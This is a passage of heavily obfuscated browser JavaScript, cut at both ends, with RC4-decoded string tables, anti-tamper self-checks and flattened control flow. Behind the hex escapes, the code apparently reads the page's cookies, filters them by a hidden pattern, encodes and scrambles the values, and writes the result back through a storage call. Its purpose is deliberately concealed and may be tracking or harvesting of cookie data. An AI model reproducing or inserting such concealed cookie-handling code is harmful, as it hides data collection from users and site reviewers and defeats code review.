x43\x76\x38\x4f\x44\x77\x37\x6b\x3d','\x55\x73\x4b\x7a\x56\x63\x4f\x50\x77\x35\x6e\x44\x70\x4d\x4b\x5a\x49\x67\x3d\x3d','\x77\x37\x46\x39\x77\x34\x73\x3d'];(function(_0x50a4fe,_0x5109fc){var _0x57ef19=function(_0x194f44){while(--_0x194f44){_0x50a4fe['\x70\x75\x73\x68'](_0x50a4fe['\x73\x68\x69\x66\x74']());}};var _0x4e9c7c=function(){var _0x24eff5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3bd9eb,_0x38a819,_0x2b4c51,_0x53dc7c){_0x53dc7c=_0x53dc7c||{};var _0x42970d=_0x38a819+'\x3d'+_0x2b4c51;var _0x590d3a=0x0;for(var _0x590d3a=0x0,_0x40c0be=_0x3bd9eb['\x6c\x65\x6e\x67\x74\x68'];_0x590d3a<_0x40c0be;_0x590d3a++){var _0x3bb1e0=_0x3bd9eb[_0x590d3a];_0x42970d+='\x3b\x20'+_0x3bb1e0;var _0x20b6db=_0x3bd9eb[_0x3bb1e0];_0x3bd9eb['\x70\x75\x73\x68'](_0x20b6db);_0x40c0be=_0x3bd9eb['\x6c\x65\x6e\x67\x74\x68'];if(_0x20b6db!==!![]){_0x42970d+='\x3d'+_0x20b6db;}}_0x53dc7c['\x63\x6f\x6f\x6b\x69\x65']=_0x42970d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x377f15,_0x1ba232){_0x377f15=_0x377f15||function(_0x1f0699){return _0x1f0699;};var _0x1639dc=_0x377f15(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1ba232['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x593bce=function(_0x5c994d,_0x4ac80a){_0x5c994d(++_0x4ac80a);};_0x593bce(_0x57ef19,_0x5109fc);return _0x1639dc?decodeURIComponent(_0x1639dc[0x1]):undefined;}};var _0x22f223=function(){var _0x393827=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x393827['\x74\x65\x73\x74'](_0x24eff5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x24eff5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x22f223;var _0x519036='';var _0x5b0475=_0x24eff5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b0475){_0x24eff5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b0475){_0x519036=_0x24eff5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x24eff5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4e9c7c();}(_0xb830,0xe6));var _0x0b83=function(_0x50a4fe,_0x5109fc){_0x50a4fe=_0x50a4fe-0x0;var _0x57ef19=_0xb830[_0x50a4fe];if(_0x0b83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x531715=function(){return this;};var _0x4e9c7c=_0x531715();var _0x24eff5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4e9c7c['\x61\x74\x6f\x62']||(_0x4e9c7c['\x61\x74\x6f\x62']=function(_0x3bd9eb){var _0x38a819=String(_0x3bd9eb)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b4c51=0x0,_0x53dc7c,_0x42970d,_0x34079f=0x0,_0x590d3a='';_0x42970d=_0x38a819['\x63\x68\x61\x72\x41\x74'](_0x34079f++);~_0x42970d&&(_0x53dc7c=_0x2b4c51%0x4?_0x53dc7c*0x40+_0x42970d:_0x42970d,_0x2b4c51++%0x4)?_0x590d3a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x53dc7c>>(-0x2*_0x2b4c51&0x6)):0x0){_0x42970d=_0x24eff5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x42970d);}return _0x590d3a;});}());var _0x40c0be=function(_0x3bb1e0,_0x20b6db){var _0x377f15=[],_0x1ba232=0x0,_0x1f0699,_0x1639dc='',_0x593bce='';_0x3bb1e0=atob(_0x3bb1e0);for(var _0x5c994d=0x0,_0x4ac80a=_0x3bb1e0['\x6c\x65\x6e\x67\x74\x68'];_0x5c994d<_0x4ac80a;_0x5c994d++){_0x593bce+='\x25'+('\x30\x30'+_0x3bb1e0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c994d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3bb1e0=decodeURIComponent(_0x593bce);for(var _0x22f223=0x0;_0x22f223<0x100;_0x22f223++){_0x377f15[_0x22f223]=_0x22f223;}for(_0x22f223=0x0;_0x22f223<0x100;_0x22f223++){_0x1ba232=(_0x1ba232+_0x377f15[_0x22f223]+_0x20b6db['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22f223%_0x20b6db['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1f0699=_0x377f15[_0x22f223];_0x377f15[_0x22f223]=_0x377f15[_0x1ba232];_0x377f15[_0x1ba232]=_0x1f0699;}_0x22f223=0x0;_0x1ba232=0x0;for(var _0x393827=0x0;_0x393827<_0x3bb1e0['\x6c\x65\x6e\x67\x74\x68'];_0x393827++){_0x22f223=(_0x22f223+0x1)%0x100;_0x1ba232=(_0x1ba232+_0x377f15[_0x22f223])%0x100;_0x1f0699=_0x377f15[_0x22f223];_0x377f15[_0x22f223]=_0x377f15[_0x1ba232];_0x377f15[_0x1ba232]=_0x1f0699;_0x1639dc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3bb1e0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x393827)^_0x377f15[(_0x377f15[_0x22f223]+_0x377f15[_0x1ba232])%0x100]);}return _0x1639dc;};_0x0b83['\x72\x63\x34']=_0x40c0be;_0x0b83['\x64\x61\x74\x61']={};_0x0b83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x519036=_0x0b83['\x64\x61\x74\x61'][_0x50a4fe];if(_0x519036===undefined){if(_0x0b83['\x6f\x6e\x63\x65']===undefined){var _0x5b0475=function(_0x4b6189){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4b6189;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x33eea4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x33eea4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e0a71){if(!Boolean(~_0x2e0a71)){return _0x2e0a71;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x53fd5f){for(var _0x28a3c5=0x0,_0x9b5532=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x28a3c5<_0x9b5532;_0x28a3c5++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x9b5532=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x53fd5f(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b0475(_0x0b83)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0b83['\x6f\x6e\x63\x65']=!![];}_0x57ef19=_0x0b83['\x72\x63\x34'](_0x57ef19,_0x5109fc);_0x0b83['\x64\x61\x74\x61'][_0x50a4fe]=_0x57ef19;}else{_0x57ef19=_0x519036;}return _0x57ef19;};(function(){var _0x4d3c93=function(){var _0x50a4fe=!![];return function(_0x5109fc,_0x57ef19){var _0x194f44=_0x50a4fe?function(){if(_0x57ef19){var _0x3e1968=_0x57ef19['\x61\x70\x70\x6c\x79'](_0x5109fc,arguments);_0x57ef19=null;return _0x3e1968;}}:function(){};_0x50a4fe=![];return _0x194f44;};}();var _0x576345={'\x50\x4a\x6f':function _0x4ec78f(_0x955833,_0x3e6fdc){return _0x955833(_0x3e6fdc);},'\x47\x72\x45':function _0x2cc057(_0xdfa862,_0x44b0bf){return _0xdfa862<_0x44b0bf;},'\x58\x50\x43':function _0x464ca7(_0x33ebf2){return _0x33ebf2();},'\x54\x62\x53':function _0x26f81(_0x4367f3){return _0x4367f3();},'\x42\x74\x56':function _0x31bac5(_0x506a8f,_0x12fa8d){return _0x506a8f!==_0x12fa8d;},'\x42\x78\x66':function _0x70379(_0x1eb9b4,_0x24d7e6){return _0x1eb9b4+_0x24d7e6;},'\x78\x54\x4e':function _0x29b357(_0x163371,_0x15a5aa){return _0x163371/_0x15a5aa;},'\x61\x4d\x78':function _0x12dd7f(_0x2e0fe5,_0x4c7453){return _0x2e0fe5===_0x4c7453;},'\x5a\x45\x78':function _0x2729d0(_0x1e575b,_0x536a62){return _0x1e575b%_0x536a62;},'\x4b\x49\x7a':function _0x24cdde(_0x2efbfb,_0x344d7d){return _0x2efbfb(_0x344d7d);},'\x65\x76\x6e':function _0x3a22b4(_0x5c96fe,_0x4547b2){return _0x5c96fe>_0x4547b2;},'\x6c\x6a\x57':function _0x1af849(_0x4013e1,_0xdf9eb3){return _0x4013e1-_0xdf9eb3;},'\x77\x79\x4b':function _0x3b929d(_0x4afd3e){return _0x4afd3e();},'\x51\x59\x73':function _0x153498(_0x109270,_0x5ef45c){return _0x109270==_0x5ef45c;},'\x77\x42\x45':function _0x2d5c72(_0x228029,_0x4a114d){return _0x228029==_0x4a114d;},'\x64\x77\x7a':function _0x43f059(_0x26c266,_0x18eb6f){return _0x26c266(_0x18eb6f);},'\x4d\x48\x56':function _0x408e03(_0x505316,_0x4e2e23){return _0x505316!==_0x4e2e23;},'\x4c\x57\x4e':function _0x2c4f74(_0x424974,_0x4fdccb){return _0x424974==_0x4fdccb;},'\x53\x4f\x56':function _0x66b09f(_0x490cf2,_0x102c7c){return _0x490cf2(_0x102c7c);},'\x64\x61\x59':function _0x488026(_0x5e8265,_0x2b9805){return _0x5e8265+_0x2b9805;},'\x74\x77\x72':function _0x1f1ece(_0x52a718,_0x127138){return _0x52a718+_0x127138;},'\x47\x69\x4d':function _0x10c301(_0x4cb809,_0x2b8ca2){return _0x4cb809(_0x2b8ca2);},'\x75\x52\x50':function _0x46be40(_0x2caab3,_0x9984ad){return _0x2caab3+_0x9984ad;}};var _0x12c5c3=this[_0x0b83('0x0', '\x4d\x68\x41\x72')];var _0x16d2fc=_0x12c5c3[_0x0b83('0x1', '\x54\x45\x39\x67')];var _0x44919e='';var _0xb16e54='';if(typeof _0x12c5c3[_0x0b83('0x2', '\x47\x46\x44\x62')]!==_0x0b83('0x3', '\x4d\x4a\x70\x37')){_0x44919e=_0x12c5c3[_0x0b83('0x4', '\x37\x74\x76\x40')];_0xb16e54=_0x44919e[_0x0b83('0x5', '\x4e\x5e\x38\x4b')];}var _0x246e15=_0x12c5c3[_0x0b83('0x6', '\x57\x66\x74\x44')];var _0x756eb9=_0x12c5c3[_0x0b83('0x7', '\x47\x46\x44\x62')];var _0x5bfcfd=new _0x12c5c3[_0x0b83('0x8', '\x67\x5e\x23\x4e')]()[_0x0b83('0x9', '\x71\x42\x23\x72')]();var _0xde8678='';function _0x12ef44(_0xc8f3e4){var _0x18ed84={'\x50\x4c\x74':function _0x453870(_0x565c12,_0x293443){return _0x565c12&_0x293443;},'\x4d\x4b\x6e':function _0x4bf6aa(_0x26aa0b,_0x2d405f){return _0x26aa0b|_0x2d405f;},'\x67\x65\x62':function _0x179c06(_0x103ce5,_0x19c704){return _0x103ce5<<_0x19c704;},'\x59\x7a\x6f':function _0x58ed40(_0x28da46,_0x5582cf){return _0x28da46&_0x5582cf;},'\x74\x75\x79':function _0x267b17(_0xac4cc3,_0x4111b7){return _0xac4cc3>>_0x4111b7;},'\x68\x76\x61':function _0x1712d7(_0x22f9ea,_0x41a6ae){return _0x22f9ea&_0x41a6ae;},'\x76\x4d\x70':function _0x4eeae4(_0x39f1a7,_0x382172){return _0x39f1a7<<_0x382172;},'\x59\x4d\x4d':function _0x21e6c2(_0x4fdfea,_0x3485de){return _0x4fdfea==_0x3485de;},'\x77\x7a\x75':function _0x429199(_0x3bc07c,_0x255d6e){return _0x3bc07c|_0x255d6e;},'\x46\x6c\x53':function _0x27fb6e(_0x7fff67,_0x40f6b9){return _0x7fff67&_0x40f6b9;},'\x46\x7a\x66':function _0x521303(_0x3dc575,_0x11aa1e){return _0x3dc575|_0x11aa1e;},'\x4f\x41\x50':function _0x17d5c8(_0x4fd988,_0x1ca39c){return _0x4fd988<<_0x1ca39c;},'\x41\x51\x44':function _0x2a38b4(_0x19ee97,_0x3057ba){return _0x19ee97>>_0x3057ba;}};var _0x5009c4=_0x0b83('0xa', '\x57\x66\x74\x44')[_0x0b83('0xb', '\x52\x55\x53\x28')]('\x7c'),_0x580341=0x0;while(!![]){switch(_0x5009c4[_0x580341++]){case'\x30':var _0x5f2551=_0x0b83('0xc', '\x6f\x37\x71\x6e');continue;case'\x31':_0x23c04c=_0xc8f3e4[_0x0b83('0xd', '\x24\x50\x4c\x56')];continue;case'\x32':_0x3ca7ad=0x0;continue;case'\x33':return _0x21ae9e;continue;case'\x34':while(_0x3ca7ad<_0x23c04c){var _0x304b64=_0x0b83('0xe', '\x6f\x58\x51\x45')[_0x0b83('0xf', '\x6e\x23\x28\x5d')]('\x7c'),_0x27f417=0x0;while(!![]){switch(_0x304b64[_0x27f417++]){case'\x30':_0x17c304=_0xc8f3e4[_0x0b83('0x10', '\x77\x71\x2a\x35')](_0x3ca7ad++);continue;case'\x31':_0x1a0854=_0x18ed84[_0x0b83('0x11', '\x73\x30\x71\x53')](_0xc8f3e4[_0x0b83('0x12', '\x54\x62\x6e\x29')](_0x3ca7ad++),0xff);continue;case'\x32':if(_0x3ca7ad==_0x23c04c){_0x21ae9e+=_0x5f2551[_0x0b83('0x13', '\x78\x37\x59\x69')](_0x1a0854>>0x2);_0x21ae9e+=_0x5f2551[_0x0b83('0x14', '\x34\x7a\x29\x74')](_0x18ed84[_0x0b83('0x15', '\x72\x52\x61\x72')](_0x18ed84[_0x0b83('0x16', '\x78\x37\x59\x69')](_0x18ed84[_0x0b83('0x17', '\x54\x6a\x67\x7a')](_0x1a0854,0x3),0x4),_0x18ed84[_0x0b83('0x18', '\x71\x4d\x7a\x54')](_0x18ed84[_0x0b83('0x19', '\x54\x45\x39\x67')](_0x17c304,0xf0),0x4)));_0x21ae9e+=_0x5f2551[_0x0b83('0x1a', '\x54\x6a\x67\x7a')](_0x18ed84[_0x0b83('0x1b', '\x4a\x33\x75\x43')](_0x18ed84[_0x0b83('0x1c', '\x6b\x57\x53\x64')](_0x17c304,0xf),0x2));_0x21ae9e+='\x3d';break;}continue;case'\x33':if(_0x18ed84[_0x0b83('0x1d', '\x4a\x33\x75\x43')](_0x3ca7ad,_0x23c04c)){_0x21ae9e+=_0x5f2551[_0x0b83('0x1e', '\x2a\x69\x44\x68')](_0x1a0854>>0x2);_0x21ae9e+=_0x5f2551[_0x0b83('0x1f', '\x71\x4d\x7a\x54')](_0x18ed84[_0x0b83('0x20', '\x46\x33\x72\x70')](_0x18ed84[_0x0b83('0x21', '\x73\x30\x71\x53')](_0x1a0854,0x3),0x4));_0x21ae9e+='\x3d\x3d';break;}continue;case'\x34':_0x21ae9e+=_0x5f2551[_0x0b83('0x22', '\x4a\x33\x75\x43')](_0x18ed84[_0x0b83('0x23', '\x48\x43\x47\x35')](_0x18ed84[_0x0b83('0x24', '\x2a\x69\x44\x68')](_0x17c304,0xf)<<0x2,_0x18ed84[_0x0b83('0x25', '\x64\x78\x49\x78')](_0x18ed84[_0x0b83('0x26', '\x77\x71\x2a\x35')](_0x690d50,0xc0),0x6)));continue;case'\x35':_0x21ae9e+=_0x5f2551[_0x0b83('0x27', '\x47\x46\x46\x4e')](_0x690d50&0x3f);continue;case'\x36':_0x21ae9e+=_0x5f2551[_0x0b83('0x28', '\x5a\x68\x23\x28')](_0x18ed84[_0x0b83('0x29', '\x54\x62\x6e\x29')](_0x1a0854,0x2));continue;case'\x37':_0x690d50=_0xc8f3e4[_0x0b83('0x2a', '\x54\x45\x39\x67')](_0x3ca7ad++);continue;case'\x38':_0x21ae9e+=_0x5f2551[_0x0b83('0x2b', '\x38\x66\x29\x30')](_0x18ed84[_0x0b83('0x2c', '\x73\x30\x71\x53')](_0x18ed84[_0x0b83('0x2d', '\x61\x65\x42\x49')](_0x1a0854&0x3,0x4),_0x18ed84[_0x0b83('0x2e', '\x54\x45\x39\x67')](_0x18ed84[_0x0b83('0x26', '\x77\x71\x2a\x35')](_0x17c304,0xf0),0x4)));continue;}break;}}continue;case'\x35':var _0x21ae9e,_0x3ca7ad,_0x23c04c;continue;case'\x36':var _0x1a0854,_0x17c304,_0x690d50;continue;case'\x37':_0x21ae9e='';continue;}break;}}function _0x448489(_0x3a8adb){var _0x14a188=_0x4d3c93(this,function(){var _0x50a4fe=function(){return'\x64\x65\x76';},_0x5109fc=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x22fa43=function(){var _0x531715=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x531715['\x74\x65\x73\x74'](_0x50a4fe['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4e9c7c=function(){var _0x24eff5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x24eff5['\x74\x65\x73\x74'](_0x5109fc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3bd9eb=function(_0x38a819){var _0x2b4c51=~-0x1>>0x1+0xff%0x0;if(_0x38a819['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b4c51)){_0x53dc7c(_0x38a819);}};var _0x53dc7c=function(_0x42970d){var _0x34079f=~-0x4>>0x1+0xff%0x0;if(_0x42970d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x34079f){_0x3bd9eb(_0x42970d);}};if(!_0x22fa43()){if(!_0x4e9c7c()){_0x3bd9eb('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3bd9eb('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3bd9eb('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x14a188();var _0x31b5bc={'\x4b\x59\x4f':function _0x2e33cf(_0xf61b5a,_0x25574f){return _0x576345[_0x0b83('0x2f', '\x4e\x5e\x38\x4b')](_0xf61b5a,_0x25574f);}};return function(_0x1b566a){_0xde8678+=_0x1b566a;return _0x31b5bc[_0x0b83('0x30', '\x57\x66\x31\x74')](_0x3a8adb,_0x1b566a);};}function _0x939a3b(){var _0x429517=new _0x12c5c3[_0x0b83('0x31', '\x46\x33\x72\x70')]();var _0x3cccf=new _0x12c5c3[_0x0b83('0x32', '\x54\x33\x61\x30')](_0x0b83('0x33', '\x6e\x23\x28\x5d'));var _0x336f98=_0x16d2fc[_0x0b83('0x34', '\x72\x52\x61\x72')][_0x0b83('0x35', '\x54\x62\x6e\x29')]('\x3b');for(var _0x1c2154=0x0;_0x576345[_0x0b83('0x36', '\x71\x4d\x7a\x54')](_0x1c2154,_0x336f98[_0x0b83('0x37', '\x67\x5e\x23\x4e')]);_0x1c2154++){var _0x191376=_0x336f98[_0x1c2154][_0x0b83('0x38', '\x38\x66\x29\x30')](0x0,_0x336f98[_0x1c2154][_0x0b83('0x39', '\x36\x56\x37\x54')]('\x3d'));var _0x276090=_0x336f98[_0x1c2154][_0x0b83('0x3a', '\x4d\x4a\x70\x37')](_0x336f98[_0x1c2154][_0x0b83('0x3b', '\x54\x45\x39\x67')]('\x3d')+0x1,_0x336f98[_0x1c2154][_0x0b83('0x3c', '\x6e\x23\x28\x5d')]);if(_0x3cccf[_0x0b83('0x3d', '\x32\x54\x58\x40')](_0x191376)){_0x429517[_0x429517[_0x0b83('0x3c', '\x6e\x23\x28\x5d')]]=_0x276090;}}_0x576345[_0x0b83('0x3e', '\x51\x23\x74\x6d')](_0x3e31f3);return _0x429517;}function _0x53fd1a(_0x33385c){var _0x5c418b={'\x71\x56\x48':function _0x308333(_0x59cb7e){return _0x59cb7e();},'\x6a\x41\x4d':function _0x5559e9(_0x2db929,_0x34ec9b){return _0x2db929+_0x34ec9b;},'\x43\x68\x64':function _0x3fad58(_0x33f5db,_0x33adad){return _0x33f5db<_0x33adad;},'\x66\x57\x6a':function _0x47d253(_0x332da6,_0x426c45){return _0x332da6(_0x426c45);},'\x55\x59\x71':function _0x40fb32(_0x501d1d,_0x4314d2){return _0x501d1d(_0x4314d2);},'\x6d\x5a\x52':function _0x39d5e5(_0x400003,_0x5a98b4){return _0x400003+_0x5a98b4;},'\x45\x6f\x54':function _0x489c9d(_0x1166bd,_0x349c18){return _0x1166bd+_0x349c18;},'\x4d\x4d\x4e':function _0x3d34d8(_0x1ab155,_0x54e9eb,_0x5370ef){return _0x1ab155(_0x54e9eb,_0x5370ef);},'\x49\x75\x74':function _0xd49f5c(_0x1b6e9d,_0x1aa37b){return _0x1b6e9d-_0x1aa37b;},'\x68\x63\x75':function _0x402c12(_0x59bbe5,_0x3ce327,_0x79506d,_0x165251){return _0x59bbe5(_0x3ce327,_0x79506d,_0x165251);},'\x67\x74\x55':function _0x81ac35(_0x5aee9f,_0xc71012){return _0x5aee9f<_0xc71012;},'\x6e\x41\x4b':function _0x4784d5(_0x145819,_0x18685c){return _0x145819+_0x18685c;}};var _0x439874=_0x0b83('0x3f', '\x64\x73\x6b\x39')[_0x0b83('0x40', '\x24\x50\x4c\x56')]('\x7c'),_0x38cc66=0x0;while(!![]){switch(_0x439874[_0x38cc66++]){case'\x30':_0x5c418b[_0x0b83('0x41', '\x6b\x57\x53\x64')](_0x3e31f3);continue;case'\x31':var _0x353ae8='\xe8\x20\x14\xb9\xa8\x63\x06\x1f';var _0x6be385=_0x353ae8['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x68498a=_0x353ae8['\x73\x75\x62\x73\x74\x72'](0x1);var _0x15ab03='\x3a\x3f\x7f\x40\x10\x59\x99\x0e';var _0x772dbf=0x2;var _0x526052=0x0;var _0xa2fcef=[];for(var _0x3f3c57=0x0;_0x3f3c57<_0x15ab03['\x6c\x65\x6e\x67\x74\x68'];_0x3f3c57++){_0xa2fcef['\x70\x75\x73\x68'](_0x3f3c57);}var _0xf8c42d=_0xa2fcef.map(function(_0x48de77){return (_0xa2fcef[_0x48de77]%_0x772dbf)?'':_0x15ab03[_0x48de77];})['\x6a\x6f\x69\x6e']('');var _0x3c8fb8=_0xa2fcef.map(function(_0x35e04d){return (_0xa2fcef[_0x35e04d]%_0x772dbf)?_0x15ab03[_0x35e04d]:'';})['\x6a\x6f\x69\x6e']('');var _0xd52ada=[];for(var _0x3d011d=0x0;_0x3d011d<_0xf8c42d['\x6c\x65\x6e\x67\x74\x68']+_0x3c8fb8['\x6c\x65\x6e\x67\x74\x68'];_0x3d011d++){_0xd52ada['\x70\x75\x73\x68'](_0x3d011d);}var _0x6f760a=_0xd52ada.map(function(_0xb4880f){return _0xb4880f%_0x772dbf==_0x526052?_0xf8c42d[_0xb4880f/_0x772dbf]:_0x3c8fb8[_0xb4880f/_0x772dbf|_0x526052];})['\x6a\x6f\x69\x6e']('');var _0x31866d=_0x0b83('0x43', _0x6f760a);continue;case'\x32':for(var _0xf94624=0x0;_0x5c418b[_0x0b83('0x44', '\x34\x7a\x29\x74')](_0xf94624,_0x2e3716[_0x0b83('0x45', '\x6c\x63\x4a\x38')]);_0xf94624++){_0x418da8[_0xf94624]=_0x5c418b[_0x0b83('0x46', '\x54\x6a\x67\x7a')](_0xe2201c,_0x5c418b[_0x0b83('0x47', '\x72\x52\x61\x72')](_0x33385c,_0x2e3716[_0xf94624]));}continue;case'\x33':_0x394285=_0x5c418b[_0x0b83('0x48', '\x4a\x28\x24\x34')](btoa,_0x5c418b[_0x0b83('0x49', '\x38\x66\x29\x30')](_0x5c418b[_0x0b83('0x4a', '\x36\x56\x37\x54')](_0x5c418b[_0x0b83('0x4b', '\x39\x5d\x32\x38')](_0x5c418b[_0x0b83('0x4c', '\x64\x73\x6b\x39')](_0x5c418b[_0x0b83('0x4d', '\x42\x6a\x5a\x31')](_0x0b83,_0xb830[_0x0b83('0x4e', '\x77\x71\x2a\x35')]-0x1,_0x31866d[_0x0b83('0x4f', '\x6b\x57\x53\x64')](0x0,0x5)),_0x0b83('0x50', '\x6e\x23\x28\x5d')),_0x719c6f),_0x0b83('0x51', '\x6e\x23\x28\x5d')),_0x3c5f41));continue;case'\x34':var _0x3547e9=_0x0b83('0x52', '\x34\x39\x61\x76');continue;case'\x35':var _0x438176=0x6;continue;case'\x36':var _0x104453=_0x5c418b[_0x0b83('0x53', '\x38\x66\x29\x30')](_0x3547e9[_0x0b83('0x54', '\x32\x54\x58\x40')],0x4);continue;case'\x37':_0x5c418b[_0x0b83('0x55', '\x32\x54\x58\x40')](_0x4ec0de,_0x0b83('0x56', '\x46\x33\x72\x70'),_0x394285,0x14);continue;case'\x38':var _0x394285;continue;case'\x39':var _0x2e3716=_0x5c418b[_0x0b83('0x57', '\x72\x52\x61\x72')](_0x939a3b);continue;case'\x31\x30':for(var _0xf94624=0x0;_0x5c418b[_0x0b83('0x58', '\x37\x75\x51\x63')](_0xf94624,_0x31866d[_0x0b83('0x59', '\x73\x30\x71\x53')]);_0xf94624++){_0x3c5f41+=(_0x31866d[_0x0b83('0x5a', '\x42\x6a\x5a\x31')](_0xf94624)+_0x719c6f[_0x0b83('0x5b', '\x54\x33\x61\x30')](_0xf94624%_0x719c6f[_0x0b83('0x5c', '\x54\x33\x61\x30')]))[_0x0b83('0x5d', '\x6e\x78\x50\x5a')](0x10);}continue;case'\x31\x31':while(--_0x438176){_0x3547e9=_0x5c418b[_0x0b83('0x5e', '\x58\x4a\x6a\x72')](_0x3547e9[_0x0b83('0x5f', '\x71\x4d\x7a\x54')](0x1),_0x3547e9[0x0]);}continue;case'\x31\x32':while(--_0x104453){_0x2c6aea=_0x2c6aea[_0x0b83('0x60', '\x54\x62\x6e\x29')](0x1)+_0x2c6aea[0x0];}continue;case'\x31\x33':var _0x3c5f41='';continue;case'\x31\x34':_0x3e31f3();continue;case'\x31\x35':var _0x719c6f=_0x418da8[_0x0b83('0x61', '\x37\x75\x51\x63')]();continue;case'\x31\x36':_0xb830[_0x0b83('0x62', '\x57\x66\x31\x74')]();continue;case'\x31\x37':var _0x2c6aea=_0x3547e9;continue;case'\x31\x38':var _0x418da8=new _0x12c5c3[_0x0b83('0x63', '\x54\x6a\x67\x7a')](_0x2e3716[_0x0b83('0x64', '\x57\x66\x74\x44')]);continue;case'\x31\x39':_0xb830[_0x0b83('0x65', '\x38\x66\x29\x30')](btoa(_0x33385c));continue;}break;}}function 